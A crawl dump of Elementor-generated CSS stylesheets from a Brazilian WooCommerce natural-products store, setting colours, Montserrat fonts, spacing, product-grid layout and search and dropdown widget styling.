.elementor-element.elementor-element-fbbbbb1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-24270 .elementor-element.elementor-element-bb0128f{width:var( --container-widget-width, 187px );max-width:187px;--container-widget-width:187px;--container-widget-flex-grow:0;--main-alignment:left;}.elementor-24270 .elementor-element.elementor-element-bb0128f > .elementor-widget-container{margin:0px 0px 0px -24px;}.elementor-24270 .elementor-element.elementor-element-6898971 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 9px 0px 9px;}}/* Start custom CSS for shortcode, class: .elementor-element-748ecd2b */.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
    border-color: #5fa100;
    border-radius: 30px;
    
}

.dgwt-wcas-search-submit{
    background-color: #5fa100;
}

.dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit{border-bottom-right-radius: 20px;
    border-top-right-radius: 20px;
}/* End custom CSS */
/* Start custom CSS for shortcode, class: .elementor-element-6898971 */.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
    border-color: #602D8F;
    border-radius: 30px;
    height: 30px !important;
    
}

.dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit{border-bottom-right-radius: 20px;
    border-top-right-radius: 20px;
    height: 30px !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/post-24268.css?ver=1760668987
body_size: 1276
content:
.elementor-24268 .elementor-element.elementor-element-355a6769:not(.elementor-motion-effects-element-type-background), .elementor-24268 .elementor-element.elementor-element-355a6769 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-24268 .elementor-element.elementor-element-355a6769{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-60px;margin-bottom:-60px;padding:30px 30px 30px 30px;}.elementor-24268 .elementor-element.elementor-element-355a6769 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24268 .elementor-element.elementor-element-1346c1a3 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:600;}.elementor-24268 .elementor-element.elementor-element-483fd803 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(6px/2);}.elementor-24268 .elementor-element.elementor-element-483fd803 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(6px/2);}.elementor-24268 .elementor-element.elementor-element-483fd803 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(6px/2);margin-left:calc(6px/2);}.elementor-24268 .elementor-element.elementor-element-483fd803 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-6px/2);margin-left:calc(-6px/2);}body.rtl .elementor-24268 .elementor-element.elementor-element-483fd803 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-6px/2);}body:not(.rtl) .elementor-24268 .elementor-element.elementor-element-483fd803 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-6px/2);}.elementor-24268 .elementor-element.elementor-element-483fd803 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-24268 .elementor-element.elementor-element-483fd803 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-24268 .elementor-element.elementor-element-483fd803{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-24268 .elementor-element.elementor-element-483fd803 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24268 .elementor-element.elementor-element-483fd803 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;}.elementor-24268 .elementor-element.elementor-element-483fd803 .elementor-icon-list-text{text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:#FFFFFF;transition:color 0.3s;}.elementor-24268 .elementor-element.elementor-element-2c7ed62d .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:600;}.elementor-24268 .elementor-element.elementor-element-728debef .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-24268 .elementor-element.elementor-element-728debef .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-24268 .elementor-element.elementor-element-728debef .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-24268 .elementor-element.elementor-element-728debef .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-24268 .elementor-element.elementor-element-728debef .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-24268 .elementor-element.elementor-element-728debef .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-24268 .elementor-element.elementor-element-728debef .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24268 .elementor-element.elementor-element-728debef .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24268 .elementor-element.elementor-element-728debef{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24268 .elementor-element.elementor-element-728debef .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24268 .elementor-element.elementor-element-728debef .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;}.elementor-24268 .elementor-element.elementor-element-728debef .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-24268 .elementor-element.elementor-element-70202109 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:600;}.elementor-24268 .elementor-element.elementor-element-689e9512 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-24268 .elementor-element.elementor-element-689e9512 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-24268 .elementor-element.elementor-element-689e9512 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-24268 .elementor-element.elementor-element-689e9512 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-24268 .elementor-element.elementor-element-689e9512 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-24268 .elementor-element.elementor-element-689e9512 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-24268 .elementor-element.elementor-element-689e9512 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24268 .elementor-element.elementor-element-689e9512 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24268 .elementor-element.elementor-element-689e9512{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24268 .elementor-element.elementor-element-689e9512 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24268 .elementor-element.elementor-element-689e9512 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;}.elementor-24268 .elementor-element.elementor-element-689e9512 .elementor-icon-list-text{color:#F3F8EC;transition:color 0.3s;}.elementor-24268 .elementor-element.elementor-element-6eddecae .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:600;}.elementor-24268 .elementor-element.elementor-element-30f35a57 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-24268 .elementor-element.elementor-element-30f35a57 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-24268 .elementor-element.elementor-element-30f35a57 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-24268 .elementor-element.elementor-element-30f35a57 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-24268 .elementor-element.elementor-element-30f35a57 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-24268 .elementor-element.elementor-element-30f35a57 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-24268 .elementor-element.elementor-element-30f35a57 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24268 .elementor-element.elementor-element-30f35a57 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24268 .elementor-element.elementor-element-30f35a57{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24268 .elementor-element.elementor-element-30f35a57 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24268 .elementor-element.elementor-element-30f35a57 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;}.elementor-24268 .elementor-element.elementor-element-30f35a57 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-24268 .elementor-element.elementor-element-31c5ccc6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-24268 .elementor-element.elementor-element-31c5ccc6:not(.elementor-motion-effects-element-type-background), .elementor-24268 .elementor-element.elementor-element-31c5ccc6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-24268 .elementor-element.elementor-element-31c5ccc6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 30px 0px;}.elementor-24268 .elementor-element.elementor-element-31c5ccc6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24268 .elementor-element.elementor-element-21f23f3d{text-align:left;}.elementor-24268 .elementor-element.elementor-element-21f23f3d .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:600;}.elementor-24268 .elementor-element.elementor-element-5d173146 img{width:100%;}.elementor-24268 .elementor-element.elementor-element-81a9c80{text-align:left;}.elementor-24268 .elementor-element.elementor-element-81a9c80 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:600;}.elementor-24268 .elementor-element.elementor-element-338b5c7d{text-align:center;}.elementor-24268 .elementor-element.elementor-element-338b5c7d img{width:69%;}.elementor-24268 .elementor-element.elementor-element-2302b53e{text-align:left;}.elementor-24268 .elementor-element.elementor-element-2302b53e .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:600;}.elementor-24268 .elementor-element.elementor-element-28510bdd .elementor-repeater-item-6f994b3.elementor-social-icon{background-color:#5FA100;}.elementor-24268 .elementor-element.elementor-element-28510bdd .elementor-repeater-item-3edb11c.elementor-social-icon{background-color:#5FA100;}.elementor-24268 .elementor-element.elementor-element-28510bdd .elementor-repeater-item-eddc257.elementor-social-icon{background-color:#5FA100;}.elementor-24268 .elementor-element.elementor-element-28510bdd{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-24268 .elementor-element.elementor-element-28510bdd .elementor-widget-container{text-align:left;}.elementor-24268 .elementor-element.elementor-element-28510bdd .elementor-social-icon{background-color:#602D8F;}.elementor-24268 .elementor-element.elementor-element-28510bdd .elementor-social-icon i{color:#FFFFFF;}.elementor-24268 .elementor-element.elementor-element-28510bdd .elementor-social-icon svg{fill:#FFFFFF;}.elementor-24268 .elementor-element.elementor-element-7dfbc8e:not(.elementor-motion-effects-element-type-background), .elementor-24268 .elementor-element.elementor-element-7dfbc8e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-24268 .elementor-element.elementor-element-7dfbc8e{border-style:solid;border-width:0px 0px 5px 0px;border-color:#B6B6B6;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-24268 .elementor-element.elementor-element-7dfbc8e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24268 .elementor-element.elementor-element-4ae78791{width:var( --container-widget-width, 105.268% );max-width:105.268%;--container-widget-width:105.268%;--container-widget-flex-grow:0;text-align:center;color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;}@media(max-width:767px){.elementor-24268 .elementor-element.elementor-element-70e4a54{width:50%;}.elementor-24268 .elementor-element.elementor-element-31c5ccc6{padding:20px 20px 20px 20px;}.elementor-24268 .elementor-element.elementor-element-338b5c7d{text-align:left;}.elementor-24268 .elementor-element.elementor-element-338b5c7d img{width:32%;}.elementor-24268 .elementor-element.elementor-element-4ae78791{font-size:12px;}}@media(min-width:768px){.elementor-24268 .elementor-element.elementor-element-14c6d18b{width:29.737%;}.elementor-24268 .elementor-element.elementor-element-70e4a54{width:20.242%;}.elementor-24268 .elementor-element.elementor-element-62641239{width:10.701%;}.elementor-24268 .elementor-element.elementor-element-5cb2b69f{width:24.42%;}.elementor-24268 .elementor-element.elementor-element-78a1a95c{width:8.243%;}.elementor-24268 .elementor-element.elementor-element-566fe8ee{width:15.35%;}.elementor-24268 .elementor-element.elementor-element-754f895a{width:12.892%;}.elementor-24268 .elementor-element.elementor-element-231ce804{width:27.719%;}}

--- FILE ---
content_type: text/css
request_url: https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/post-24266.css?ver=1760669600
body_size: 967
content:
.elementor-24266 .elementor-element.elementor-element-4dc91ab6:not(.elementor-motion-effects-element-type-background), .elementor-24266 .elementor-element.elementor-element-4dc91ab6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/Semana-das-Botas-Banner-para-Site-Verde-Rosa-e-Preto-3.png");background-size:cover;}.elementor-24266 .elementor-element.elementor-element-4dc91ab6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-24266 .elementor-element.elementor-element-4dc91ab6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24266 .elementor-element.elementor-element-4aa025a4 > .elementor-container{max-width:1400px;}.elementor-24266 .elementor-element.elementor-element-1802d902 > .elementor-element-populated{padding:40px 10px 10px 10px;}.elementor-24266 .elementor-element.elementor-element-4ce88892 > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products ul.products li.product{text-align:center;border-radius:10px;padding:20px 20px 20px 20px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.02);background-color:#FFFFFF;border-color:#ECE9E9;}.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#171717;}.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#171717;}.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:500;}.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products ul.products li.product .star-rating{color:#F9C406;}.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products ul.products li.product .star-rating::before{color:#F9C406;}.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products ul.products li.product .price{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:700;text-decoration:none;}.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products ul.products li.product .price del {font-family:"Montserrat", Sans-serif;font-weight:600;}.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products ul.products li.product .button{color:#FFFFFF;background-color:#5FA100;font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:400;text-transform:uppercase;padding:10px 10px 10px 10px;margin-top:14px;}@media(max-width:1024px){.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(min-width:768px){.elementor-24266 .elementor-element.elementor-element-1802d902{width:18.069%;}.elementor-24266 .elementor-element.elementor-element-4ce88892{width:81.931%;}}@media(max-width:767px){.elementor-24266 .elementor-element.elementor-element-4ce88892 > .elementor-element-populated{padding:13px 13px 13px 13px;}.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products  ul.products{grid-column-gap:5px;grid-row-gap:20px;}.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:13px;}.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products ul.products li.product .price{font-size:13px;}.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products ul.products li.product{padding:10px 10px 10px 10px;}}/* Start custom CSS for wc-archive-products, class: .elementor-element-2fe287d5 */.select2-container .select2-selection--single {
    box-sizing: border-box;
    cursor: pointer;
    display: block;
    height: 40px !important;
    margin: 0 0 -4px;
    
}

.select2-container .select2-selection--single .select2-selection__rendered {
    display: block;
    padding-left: 8px;
    padding-top: 4px !important; /*add esse*/
    padding-right: 20px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 40px !important; /* aumentei aqui **/
    position: absolute;
    top: 1px;
    right: 1px;
    width: 20px;
}/* End custom CSS */